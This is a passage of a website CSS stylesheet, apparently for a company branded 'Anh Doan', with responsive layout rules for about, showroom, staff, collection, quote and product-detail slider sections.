        bottom: 10px;
        padding: 0 15px;
    }
}

@media (max-width: 991px) {
    .banner-about .heading-about {
        margin-bottom: 30px;
    }

    .banner-about .heading-about h1 {
        margin-bottom: 20px;
        font-size: 62px;
        line-height: 62px;
    }

    .banner-about h2 span {
        font-size: 30px;
    }

    .banner-about .heading-about p {
        font-size: 17px;
        line-height: 30px;
    }

    .about-primary-section .wrapper-main .part-1 .value {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-bottom: 30px;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item {
        margin-bottom: 1rem !important;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(25% - 5px);
        flex: 0 0 calc(25% - 5px);
    }
}

@media (max-width: 767px) {
    .banner-about .heading-about {
        margin-bottom: 0;
    }

    .banner-about .heading-about p {
        font-size: 15px;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-wrap {
        margin-right: 1rem;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

@media (max-width: 575px) {
    .about-primary-section .wrapper-main .part-1 br {
        display: none;
    }

    .about-primary-section .wrapper-main .part-1 .value .images {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-wrap {
        width: 100%;
        margin: 0;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-item {
        margin: 0 0 1rem !important;
        width: 100% !important;
        display: block;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-item img {
        -o-object-fit: cover;
        object-fit: cover;
        width: 100%;
    }
}

.about-primary-section .txt-main-desc p {
    font-size: 24px;
    line-height: 39px;
    color: #ffffff;
}

.about-primary-section .txt-main-desc .txt-head {
    color: #f56d1c;
    font-size: 40px;
    line-height: 40px;
}

.about-primary-section .txt-main-desc .txt-head span {
    display: block;
    color: #ffffff;
    font-family: "SVN-Rockness";
    font-size: 60px;
    line-height: 80px;
    font-weight: normal;
}

@media (max-width: 1199px) {
    .about-primary-section .txt-main-desc p {
        font-size: 20px;
        line-height: 30px;
    }

    .about-primary-section .txt-main-desc .txt-head {
        font-size: 32px;
    }

    .about-primary-section .txt-main-desc .txt-head span {
        font-size: 46px;
    }
}

@media (max-width: 991px) {
    .about-primary-section .txt-main-desc p {
        font-size: 16px !important;
        line-height: 23px;
    }

    .about-primary-section .txt-main-desc .txt-head {
        font-size: 25px;
    }
}

@media (max-width: 767px) {
    .about-primary-section .txt-main-desc {
        text-align: center;
    }

    .about-primary-section .txt-main-desc p {
        font-size: 15px !important;
        line-height: 25px;
    }
}

.showroom-section .img-side {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 92px;
    z-index: 2;
}

@media (max-width: 1440px) {
    .showroom-section .img-side {
        right: 30px;
    }
}

@media (max-width: 1365px) {
    .showroom-section .img-side {
        right: 0;
    }
}

@media (max-width: 1199px) {
    .showroom-section .img-side {
        display: none;
    }
}

.showroom-section .showroom {
    margin-bottom: 185px;
}

.showroom-section .showroom .showroom-content {
    font-size: 24px;
    line-height: 39px;
    color: #ffffff;
    margin-top: 134px;
}

.showroom-section .showroom .showroom-content .txt-head {
    margin-bottom: 25px;
}

@media (max-width: 1199px) {
    .showroom-section .showroom {
        margin-bottom: 30px;
    }

    .showroom-section .showroom .showroom-content {
        font-size: 18px;
        line-height: 26px;
    }
}

@media (max-width: 991px) {
    .showroom-section .showroom .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .showroom-section .showroom .showroom-content {
        margin: 0;
    }
}

.produce {
    margin-bottom: 30px;
}

@media (min-width: 1200px) {
    .produce {
        margin-bottom: 164px;
    }
}

@media (min-width: 1200px) {
    .produce .txt-main-desc {
        margin-left: 11px;
    }
}

.produce .txt-main-desc .txt-head {
    margin-bottom: 31px;
}

.produce .txt-main-desc p {
    margin: 0;
}

.complete {
    position: relative;
    margin-bottom: 30px;
}

.complete .txt-main-desc .txt-head {
    margin-bottom: 28px;
    line-height: 55px;
}

.complete .txt-main-desc p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
}

@media (min-width: 768px) {
    .complete .txt-main-desc {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2;
        max-width: 400px;
    }
}

@media (min-width: 992px) {
    .complete .txt-main-desc {
        max-width: 475px;
    }
}

@media (min-width: 1200px) {
    .complete .txt-main-desc {
        max-width: 612px;
    }
}

@media (min-width: 1200px) {
    .complete {
        margin-bottom: 188px;
    }
}

.staff-section .txt-side {
    color: #f66a20;
    text-transform: uppercase;
    letter-spacing: 0.74em;
    font-weight: normal;
    font-size: 14px;
    line-height: 17px;
    position: absolute;
    top: 0%;
    left: 85px;
    font-family: "Bebas Neue";
    -webkit-writing-mode: vertical-rl;
    -ms-writing-mode: tb-rl;
    writing-mode: vertical-rl;
    -webkit-transform: rotate(180deg) translateY(-50%);
    transform: rotate(180deg) translateY(-50%);
}

@media (max-width: 1440px) {
    .staff-section .txt-side {
        left: 30px;
    }
}

@media (max-width: 1199px) {
    .staff-section .txt-side {
        display: none;
    }
}

.staff-section .staff {
    margin-bottom: 191px;
    max-width: 1246px;
}

.staff-section .staff .staff-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 51px;
}

.staff-section .staff .staff-content .txt-main-desc .txt-head {
    margin-bottom: 23px;
}

.staff-section .staff .staff-content .txt-main-desc p {
    font-size: 23px;
}

.staff-section .staff .staff-content .image {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 52px;
    max-width: 563px;
}

.staff-section .staff .staff-content .image img {
    border-radius: 5px;
}

.staff-section .staff .image {
    text-align: right;
}

@media (max-width: 1199px) {
    .staff-section .staff {
        margin-bottom: 100px;
    }

    .staff-section .staff .staff-content .image {
        max-width: 450px;
        margin-right: 20px;
    }

    .staff-section .staff .staff-content .image img {
        -o-object-fit: cover;
        object-fit: cover;
    }
}

@media (max-width: 991px) {
    .staff-section .staff {
        margin-bottom: 60px;
    }

    .staff-section .staff .staff-content {
        margin-bottom: 20px;
    }

    .staff-section .staff .staff-content .image {
        max-width: 45%;
    }
}

@media (max-width: 767px) {
    .staff-section .staff {
        margin-bottom: 30px;
    }

    .staff-section .staff .staff-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }

    .staff-section .staff .staff-content .image {
        max-width: 100%;
    }
}

.quality {
    position: relative;
    margin-bottom: 250px;
}

.quality img {
    border-radius: 5px;
}

.quality .qualityi-big {
    max-width: 746px;
}

.quality .qualityi-big .txt-main-desc {
    margin-bottom: 50px;
}

.quality .qualityi-big .txt-main-desc p {
    margin: 0;
}

.quality .qualityi-big .txt-main-desc .txt-head {
    margin-bottom: 26px;
}

.quality .qualityi-thumb {
    max-width: 846px;
    position: absolute;
    right: 0;
    bottom: -55px;
}

@media (min-width: 1660px) {
    .quality .qualityi-thumb {
        right: -219px;
    }
}

.quality .qualityi-thumb .desc {
    margin-bottom: 78px;
    color: #ffffff;
    max-width: 570px;
    margin-left: 78px;
}

.quality .qualityi-thumb .desc .desc-title {
    font-size: 30px;
    line-height: 30px;
    font-weight: normal;
    margin-bottom: 20px;
}

.quality .qualityi-thumb p {
    font-size: 24px;
    line-height: 39px;
    margin-bottom: 0;
}

.quality .qualityi-thumb .image img {
    width: calc(33.333% - 20px);
    height: 187px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 1366px) {
    .quality {
        margin-bottom: 150px;
    }
}

@media (max-width: 1199px) {
    .quality {
        margin-bottom: 130px;
    }
}

@media (max-width: 991px) {
    .quality {
        margin-bottom: 40px;
    }

    .quality .qualityi-big .txt-main-desc {
        margin-bottom: 20px;
    }

    .quality .qualityi-big .txt-main-desc h3 {
        margin-bottom: 8px !important;
    }

    .quality .qualityi-thumb {
        margin-top: 1rem;
        position: static;
    }

    .quality .qualityi-thumb .image img {
        height: 140px;
    }

    .quality .qualityi-thumb .desc {
        max-width: 100%;
        margin-left: 0;
        margin-bottom: 20px;
    }

    .quality .qualityi-thumb .desc .desc-title {
        font-size: 25px;
    }

    .quality .qualityi-thumb .desc p {
        font-size: 17px;
        line-height: 30px;
    }
}

@media (max-width: 767px) {
    .quality .qualityi-thumb .desc p {
        font-size: 15px;
        line-height: 25px;
    }

    .quality .qualityi-thumb .image img {
        height: 115px;
        width: calc(33.333% - 10px);
    }
}

.collection {
    margin-bottom: 92px;
}

.collection .txt-main-desc {
    text-align: center;
    max-width: 1040px;
    margin: 0 auto 70px;
}

.collection .txt-main-desc .txt-head {
    font-weight: bold;
    font-size: 35px;
    line-height: 28px;
    color: #ffffff;
    margin-bottom: 37px;
}

.collection .txt-main-desc .txt-head span {
    color: #f66a20;
    font-size: 60px;
}

.collection .collection-image {
    display: -ms-grid;
    display: grid;
    gap: 18px;
    grid-template-columns: repeat(6, 1fr);
    grid-template-rows: 258px 258px;
}

.collection .collection-image a:nth-of-type(1) {
    grid-row: 1/3;
    grid-column: 1/3;
}

.collection .collection-image a:nth-of-type(2) {
    -ms-grid-row: 1;
    -ms-grid-row-span: 1;
    grid-row: 1/2;
}

.collection .collection-image a:nth-of-type(3) {
    grid-column: 4/6;
    grid-row: 1/3;
}

.collection .collection-image img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 5px;
}

@media (max-width: 1679px) {
    .collection .collection-image {
        -ms-grid-columns: (1fr) [ 6];
        grid-template-columns: repeat(6, 1fr);
        -ms-grid-rows: 230px 230px;
        grid-template-rows: 230px 230px;
    }
}

@media (max-width: 1199px) {
    .collection .collection-image {
        -ms-grid-rows: 170px 170px;
        grid-template-rows: 170px 170px;
        gap: 10px;
    }
}

@media (max-width: 991px) {
    .collection .txt-main-desc {
        margin-bottom: 30px;
    }

    .collection .txt-main-desc .txt-head {
        margin-bottom: 1rem;
    }

    .collection .collection-image {
        -ms-grid-rows: 130px 130px;
        grid-template-rows: 130px 130px;
    }
}

@media (max-width: 767px) {
    .collection {
        margin-bottom: 40px;
    }

    .collection .txt-main-desc .txt-head {
        font-size: 25px;
    }

    .collection .txt-main-desc .txt-head span {
        font-size: 70px;
    }

    .collection .collection-image {
        -ms-grid-rows: 110px 110px;
        grid-template-rows: 110px 110px;
    }
}

@media (max-width: 575px) {
    .collection .txt-main-desc .txt-head {
        font-size: 23px;
    }

    .collection .txt-main-desc .txt-head span {
        font-size: 50px;
    }

    .collection .collection-image {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding: 0 15px;
        justify-content: space-between;
    }

    .collection .collection-image a {
        width: calc(50% - 10px);
        height: 190px;
        margin-bottom: 5px;
    }
}

.quote-section {
    max-width: 1248px;
    margin: 0 auto 137px;
    background: url("../images/bg-quote.png") no-repeat;
    background-size: cover;
    background-position: center;
    color: #ffffff;
    padding: 177px 35px 59px 91px;
}

.quote-section .icon-quote {
    margin-bottom: 37px;
}

.quote-section p {
    font-size: 23px;
    line-height: 46px;
    margin-bottom: 28px;
}

@media (max-width: 991px) {
    .quote-section {
        margin-bottom: 40px;
        padding: 80px 30px 30px;
    }
}

@media (max-width: 767px) {
    .quote-section {
        padding: 30px 15px;
    }

    .quote-section p {
        font-size: 15px;
        line-height: 25px;
    }
}

.wrapper-main-page,
.wrapper-main {
    position: relative;
}

.detail-page {
    color: #fff;
}

.detail-page .detail-slider {
    position: relative;
    overflow: hidden;
}

.detail-page .detail-slider::before {
    content: "";
    position: absolute;
    top: 195px;
    right: 59px;
    background: url("../images/text-side-dtail.png") no-repeat;
    background-size: contain;
    background-position: center right;
    height: 437px;
    width: 17px;
}

.detail-page .detail-slider::after {
    content: "";
    position: absolute;
    top: 100px;
    right: -20px;
    background: url("../images/banner-img-1.png") no-repeat;
    width: 494px;
    height: 390px;
    background-position: top right;
    background-size: contain;
}

.detail-page .detail-slider .detail-slide-head {
    position: absolute;
    top: 45%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 17.5%;
    max-width: 645px;
    z-index: 2;
    width: 100%;
}

.detail-page .detail-slider .detail-slide-head .detail-slide-head-text {
    font-size: 120px;
    line-height: 120px;
    letter-spacing: -0.05em;
    color: #f56d1c;
}

.detail-page .detail-slider .detail-slide-head ..detail-slide-head-text span {
    color: #ffffff;
}

.detail-page .detail-slider .detail-slide-head p {
    font-size: 20px;
    line-height: 35px;
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.detail-page .detail-slider .sync1 {
    max-width: 1100px;
    margin-left: 187px;
    height: 100%;
    position: relative;
}

.detail-page .detail-slider .sync1 .item {
    position: relative;
    z-index: 2;
    height: 100vh;
}

@media (max-width: 991px) {
    .detail-page .detail-slider .sync1 .item {
        height: 80vh;
    }
}

@media (max-width: 767px) {
    .detail-page .detail-slider .sync1 .item {
        height: 86vh;
    }

    .detail-page .detail-slider .detail-slide-head ..detail-slide-head-text {
        font-size: 60px !important;
    }
}

.detail-page .detail-slider .sync1 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.detail-page .detail-slider .sync1::after {
    content: "Anh Doan";
    position: absolute;
    z-index: 1;
    color: rgba(255, 255, 255, 0.02);
    font-size: 165px;
    -webkit-writing-mode: tb;
    -ms-writing-mode: tb;
    writing-mode: tb;
    bottom: 16px;
    left: -29px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    font-family: "be Vietnam 100";
    font-weight: 900;
    text-transform: uppercase;
}

.detail-page .detail-slider .sync2 {
    max-width: 606px;
    position: absolute;
    bottom: 110px;
    right: 0;
    z-index: 3;
}

.link-tabs-up {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-evenly;
    margin: 0 auto 68px;
}

.link-tabs-up li a {
    font-size: 25px;
    line-height: 38px;
    color: #6f6f6f;
    padding: 2px 20px 7px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-weight: 300;
    border: 1px solid rgb(111 111 111 / 60%);
    border-radius: 35px;
}

.link-tabs-up li {
    text-align: center;
}

.link-tabs-up li.active a {
    color: #fff;
    border: 1px solid #f75f1d;
    background: #f75f1d;
}

@media (max-width: 991px) {
    .link-tabs-up li a {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .link-tabs-up {
        margin-bottom: 20px;
        width: 100%;
    }

    .link-tabs-up li a {
        padding: 6px 15px 10px;
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 8px;
    }
}

.sync1.owl-theme .owl-nav {
    position: absolute;
    bottom: 0;
    right: -135px;
    margin: 0;
    display: flex;
    align-items: center;
}

.sync1.owl-theme .owl-nav [class*="owl-"] {
    border: 1px solid #f75f1d;
    height: 37px;
    width: 37px;
    border-radius: 3px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #f75f1d;
    outline: 0;
}

.sync1.owl-theme .owl-nav [class*="owl-"].disabled {
    border: 1px solid #fff;
    background: transparent;
    opacity: 1;
}

.detail-page .detail-slider .sync2 .owl-dots {
    margin: 0;
    position: absolute;
    left: 46px;
    bottom: -56px;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot {
    border: unset;
    background: transparent;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot:focus {
    outline: 0;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot span {
    height: 2px;
    width: 26px;
    background: #bdbdbd;
    margin: 0 5px;
    padding: 0;
    border-radius: unset;
    -webkit-transform: 0.2s all;
    transform: 0.2s all;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot span:hover {
    background: #bdbdbd;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot.active span {
    height: 4px;
    background-color: #f56d1c;
}

.detail-page .detail-slider .sync2 .owl-item .item {
    position: relative;
    border: 2px solid transparent;
    -webkit-transition: 0.2s all;
    transition: 0.2s all;
}

.detail-page .detail-slider .sync2 .owl-item .item::after {
    -webkit-transition: 0.2s all;
    transition: 0.2s all;
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.55);
}

.detail-page .detail-slider .sync2 .owl-item.active.synced .item {
    border: 2px solid #f56d1c;
    border-radius: 5px;
}

.detail-page .detail-slider .sync2 .owl-item.active.synced .item::after {
    display: none;
}

.detail-page .detail-slider .sync2 .item {
    position: relative;
    padding-bottom: 155px;
    border-radius: 3px;
    overflow: hidden;
}

.detail-page .detail-slider .sync2 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 5px;
}

@media (min-width: 1680px) {
    .detail-page .detail-slider {
    }
}

@media (max-width: 1679px) {
    .detail-page .detail-slider {
    }

    .detail-page .detail-slider::before {
        height: 400px;
        top: 100px;
    }

    .detail-page .detail-slider .sync1 {
        margin-left: 130px;
        max-width: 900px;
    }

    .detail-page .detail-slider .sync1::after {
        font-size: 115px;
    }

    .detail-page .detail-slider .sync2 {
        max-width: 530px;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        bottom: -30px;
    }

    .detail-page .detail-slider .sync2 .item {
        padding-bottom: 170px;
    }
}

@media (max-width: 1366px) {
    .detail-page .detail-slider::before {
        height: 377px;
    }

    .detail-page .detail-slider::after {
        width: 30%;
        height: 300px;
    }

    .detail-page .detail-slider .detail-slide-head {
        right: 10%;
    }

    .detail-page .detail-slider .detail-slide-head ..detail-slide-head-text {
        font-size: 100px;
        line-height: 100px;
    }

    .detail-page .detail-slider .detail-slide-head p {
        font-size: 20px;
    }

    .detail-page .detail-slider .sync1 {
        margin-left: 82.5px;
        max-width: 750px;
    }

    .detail-page .detail-slider .sync1 .item {
        width: 100%;
        position: relative;
    }

    .detail-page .detail-slider .sync1 .item img {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .detail-page .detail-slider .sync1::after {
        font-size: 115px;
    }

    .detail-page .detail-slider .sync2 {
        max-width: 525px;
        bottom: 46px;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        bottom: -30px;
    }

    .detail-page .detail-slider .sync2 .item {
        padding-bottom: 150px;
    }
}

@media (max-width: 1199px) {
    .detail-page .detail-slider::before {
        display: none;
    }

    .detail-page .detail-slider .detail-slide-head {
        top: 45%;
        left: 50%;
        right: unset;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

    .detail-page .detail-slider .detail-slide-head ..detail-slide-head-text {
        font-size: 70px;
        line-height: 70px;
    }

    .detail-page .detail-slider .detail-slide-head p {
        font-size: 18px;
        line-height: 25px;
    }

    .detail-page .detail-slider .sync1 {
        max-width: 600px;
        margin-left: 30px;
    }

    .detail-page .detail-slider .sync1::after {
        display: none;
    }
}

@media (max-width: 991px) {
    .detail-page .detail-slider {
        max-width: 100%;
        margin: 0 auto;
    }

    .detail-page .detail-slider::after {
        display: none;
    }

    .detail-page .detail-slider .detail-slide-head {
        text-align: center;
        padding: 0 20px;
    }

    .detail-page .detail-slider .sync1 {
        max-width: 100%;
        margin: 0;
    }

    .detail-page .detail-slider .sync2 {
        bottom: 30px;
        max-width: 380px;
    }

    .detail-page .detail-slider .sync2 .item {
        padding-bottom: 100px;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        bottom: -20px;
    }
}

@media (max-width: 767px) {
    .detail-page .detail-slider {
        padding: 0;
        max-width: 100%;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }
}

.detail-information {
    margin-top: 68px;
    color: #ffffff;
    position: relative;
    z-index: 2;
}

.detail-information .container,
.detail-information .solution-content .section-1 .wrapper,
.solution-content .section-1 .detail-information .wrapper,
.detail-information .solution-content .section-2 .wrapper,
.solution-content .section-2 .detail-information .wrapper,
.detail-information .solution-content .section-3 .wrapper,
.solution-content .section-3 .detail-information .wrapper,
.detail-information .procedure .procedure-head,
.procedure .detail-information .procedure-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.detail-information .left {
    max-width: 816px;
}

.detail-information .left h1 {
    font-size: 30px;
    font-weight: bold;
    line-height: 45px;
    color: #f66a20;
    text-transform: uppercase;
    margin-bottom: 35px;
    margin-top: 0;
}

.detail-information .left h1 span {
    font-size: 60px;
    line-height: 80px;
    color: #fff;
    display: block;
    text-transform: initial;
}

.detail-information .left p {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 17px;
}

.detail-information .right {
    max-width: 279px;
    margin-left: 122px;
    margin-top: 55px;
    width: 100%;
    margin-right: -16px;
}

.detail-information .right .right-item {
    color: #ffffff;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 15px;
    border-bottom: 1px solid #fff;
    padding-bottom: 10px;
}

.detail-information .right .right-item:nth-of-type(4) {
    border-bottom: none;
}

.detail-information .right .right-item span {
    font-size: 15px;
    line-height: 30px;
    display: block;
    color: #b3b3b3;
}

.detail-information .right .socials {
    margin-top: 26px;
}

.detail-information .right .socials p {
    font-size: 15px;
    line-height: 30px;
    color: #b5b5b5;
    margin-bottom: 10px;
}

.detail-information .right .socials .icon a:last-child img {
    margin-right: 0;
}

.detail-information .right .socials .icon a img {
    margin-right: 20px;
}

@media (min-width: 1366px) {
    .detail-information .container,
    .detail-information .solution-content .section-1 .wrapper,
    .solution-content .section-1 .detail-information .wrapper,
    .detail-information .solution-content .section-2 .wrapper,
    .solution-content .section-2 .detail-information .wrapper,
    .detail-information .solution-content .section-3 .wrapper,
    .solution-content .section-3 .detail-information .wrapper,
    .detail-information .procedure .procedure-head,
    .procedure .detail-information .procedure-head {
        max-width: 1231px;
    }
}

@media (max-width: 1365px) {
    .detail-information .right {
        margin-right: 0;
        margin-left: 80px;
    }
}

@media (max-width: 1199px) {
    .detail-information {
        margin-top: 20px;
    }

    .detail-information .right {
        margin-left: 50px;
    }
}

@media (max-width: 991px) {
    .detail-information .left h1 {
        font-size: 25px;
        margin-bottom: 1rem;
    }

    .detail-information .left p {
        font-size: 16px;
        line-height: 25px;
    }

    .detail-information .right {
        margin-top: 30px;
        margin-left: 20px;
    }

    .detail-information .right .right-item {
        font-size: 16px;
        margin-bottom: 6px;
        padding-bottom: 6px;
    }

    .detail-information .right .right-item span {
        font-size: 13px;
        line-height: 16px;
    }
}

@media (max-width: 575px) {
    .detail-information {
        margin-bottom: 30px;
    }

    .detail-information .container,
    .detail-information .solution-content .section-1 .wrapper,
    .solution-content .section-1 .detail-information .wrapper,
    .detail-information .solution-content .section-2 .wrapper,
    .solution-content .section-2 .detail-information .wrapper,
    .detail-information .solution-content .section-3 .wrapper,
    .solution-content .section-3 .detail-information .wrapper,
    .detail-information .procedure .procedure-head,
    .procedure .detail-information .procedure-head {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .detail-information .left,
    .detail-information .right {
        max-width: 100%;
        margin: 0;
    }

    .detail-information .left h1 {
        font-size: 23px;
        line-height: 30px;
    }

    .detail-information .left h1 span {
        font-size: 60px;
        line-height: 80px;
    }

    .detail-information .right .socials {
        margin-top: 10px;
    }
}

.detail-solution-section {
    padding-bottom: 143px;
    padding-top: 230px;
    background: url("../images/Group-1094.png") no-repeat;
    background-size: contain;
    background-position: top;
    margin-top: -100px;
    position: relative;
}

.detail-solution-section .txt-head {
    font-size: 30px;
    line-height: 45px;
    text-transform: uppercase;
    color: #f66a20;
    text-align: center;
    margin-bottom: 69px;
    position: relative;
    z-index: 2;
    font-weight: bold;
}

.detail-solution-section .txt-head span {
    font-size: 60px;
    line-height: 80px;
    color: #fffefe;
    text-transform: initial;
    display: block;
}

.detail-solution-section .wrapper {
    position: relative;
    z-index: 2;
}

.detail-solution-section .wrapper .part-chung {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 17px;
    line-height: 32px;
    color: #fff;
    margin-bottom: 94px;
}

.detail-solution-section .wrapper .part-chung .image {
    width: 606px;
    margin-right: 55px;
    height: 379px;
}

.detail-solution-section .wrapper .part-chung .image img {
    border-radius: 5px;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.detail-solution-section .wrapper .part-chung .desc {
    max-width: 556px;
    margin-top: 17px;
}

.detail-solution-section .wrapper .part-chung .btn-action {
    margin-top: 37px;
    border: 1px solid #f56d1c;
    border-radius: 8px;
    color: #fff;
    text-transform: uppercase;
    font-size: 17px;
    line-height: 30px;
    height: 50px;
    padding: 0 32px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

.detail-solution-section .wrapper .part-chung .btn-action:hover {
    background: #f56d1c;
}

.detail-solution-section .wrapper .part-chung .btn-action img {
    margin-right: 10px;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) .image {
    margin-left: 50px;
    margin-right: 0;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) .desc {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    margin-top: 0;
}

.detail-solution-section .wrapper .part-chung:nth-of-type(even) .desc .btn-action img {
    margin-top: 5px;
}

.detail-solution-section .wrapper .part-chung:last-child {
    margin-bottom: 0;
}

@media (min-width: 1366px) {
    .detail-solution-section .container,
    .detail-solution-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .detail-solution-section .wrapper,
    .detail-solution-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .detail-solution-section .wrapper,
    .detail-solution-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .detail-solution-section .wrapper,
    .detail-solution-section .procedure .procedure-head,
    .procedure .detail-solution-section .procedure-head {
        max-width: 1226px;
    }
}

@media (max-width: 1199px) {
    .detail-solution-section {
        padding-bottom: 60px;
        margin-top: 0;
        padding-top: 150px;
    }

    .detail-solution-section .wrapper {
        margin: 0 -15px;
    }

    .detail-solution-section .wrapper .part-chung .image,
    .detail-solution-section .wrapper .part-chung .desc {
        width: 50%;
        padding: 0 15px;
        margin: 0 !important;
    }
}

@media (max-width: 991px) {
    .detail-solution-section {
        padding-bottom: 40px;
    }

    .detail-solution-section .wrapper .part-chung {
        margin-bottom: 30px;
    }

    .detail-solution-section .wrapper .part-chung .desc {
        font-size: 15px;
        line-height: 24px;
    }

    .detail-solution-section .wrapper .part-chung .desc .btn-action {
        margin-top: 20px;
        padding: 0 20px;
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .detail-solution-section {
        padding-top: 100px;
    }

    .detail-solution-section .txt-head {
        font-size: 24px;
        margin-bottom: 30px;
        line-height: 45px;
    }

    .detail-solution-section .txt-head span {
        font-size: 70px;
        line-height: 70px;
    }

    .detail-solution-section .wrapper .part-chung {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .detail-solution-section .wrapper .part-chung .image {
        margin: 0 0 20px !important;
    }

    .detail-solution-section .wrapper .part-chung .image img {
        width: 100%;
    }

    .detail-solution-section .wrapper .part-chung .image,
    .detail-solution-section .wrapper .part-chung .desc {
        width: 100%;
        margin: 0;
    }
}

.solution-quote {
    padding: 24px 0 164px;
    position: relative;
}

.solution-quote::after {
    content: "";
    position: absolute;
    top: 45.5%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background: url(../images/txt-side-solution-quote-site.png) no-repeat;
    background-size: contain;
    background-position: center center;
    height: 437px;
    width: 13px;
    left: 15px;
}

@media (max-width: 1199px) {
    .solution-quote::after {
        display: none;
    }
}

.solution-quote .content {
    padding: 118px 112px 45px 120px;
    background: url("../images/bg-quote.png") no-repeat;
    background-size: cover;
    background-position: center;
    font-size: 22px;
    line-height: 43px;
}

.solution-quote .content .img-icon {
    margin-bottom: 70px;
}

.solution-quote .content h2 {
    color: #f56d1c;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 1rem;
}

.solution-quote .content h2 span {
    display: inline-block;
    color: #fff3f3;
}

.solution-quote .content p {
    margin-bottom: 40px;
}

@media (min-width: 1200px) {
    .solution-quote::after {
        left: 30px;
    }

    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1100px;
    }
}

@media (min-width: 1366px) {
    .solution-quote::after {
        left: 50px;
    }

    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
